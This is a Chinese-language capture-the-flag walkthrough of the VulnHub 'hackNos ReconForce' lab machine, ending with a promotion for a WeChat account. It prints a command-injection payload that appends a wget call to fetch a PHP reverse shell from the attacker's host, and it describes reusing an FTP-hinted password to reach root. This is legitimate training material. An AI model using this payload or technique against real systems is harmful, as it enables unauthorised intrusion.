靶机介绍

官方下载地址:http://www.vulnhub.com/entry/hacknos-reconforce-v11,416/

这个靶机有两个flag,难度是中级

运行环境



靶机:网络设为桥接,IP地址:192.168.1.89

攻击机:同网段下的kali linux,IP地址:192.168.1.37

开始渗透

将靶机运行起来

获取靶机IP地址

扫描端口及其服务

这里获取了21端口是允许ftp登录的 而且是允许Anonymous登录的

22端口是ssh服务,密钥加密方式是rsa,80端口是apache的web服务

我们这里先尝试使用ftp登录

这里获取了提示Security@hackNos可能是一个用户名或者密码

查看当前文件夹没有任何东西,而且也没法切换其他目录



开始访问web服务



点击TroublesShoot弹出一个登录页面

尝试弱密码无法登录,最终使用frp提示的Security@hackNos作为admin用户的密码登录成功





发现是一个命令执行的页面,127.0.0.1可以执行成功



加上管道符和ls,可以查看当前文件夹下面的内容



查看out.php内容,过滤掉了一些特殊字符

可以执行系统命令就可以使用wget或者curl将反弹shell的php文件或者木马下载到当前的文件夹下

执行 127.0.0.1|wget http://192.168.1.370:8080/shell.php 没有回显任何东西



执行127.0.0.1|ls查看一下



shell.php下载成功,开启监听,并访问shell.php



反弹成功,使用python开启一个终端



查看所有用户



尝试先提取到recon,查看recon用户的文件,查看Linux版本都没有找到可以利用的信息



最后使用ftp提示的密码,切换到了recon用户

在recon用户的家目录里面找到了第一个flag



知道了recon用户的密码,提权就简单很多了,直接使用sudo就可以了

成功提权到root,切换到root目录,查看最后一个flag

两个flag都已经找到了,这个靶机也就渗透成功了!

本文所有用到的工具都可以关注微信公众号“网络安全学习爱好者” 联系公众号客服回复“网络安全学”免费领取!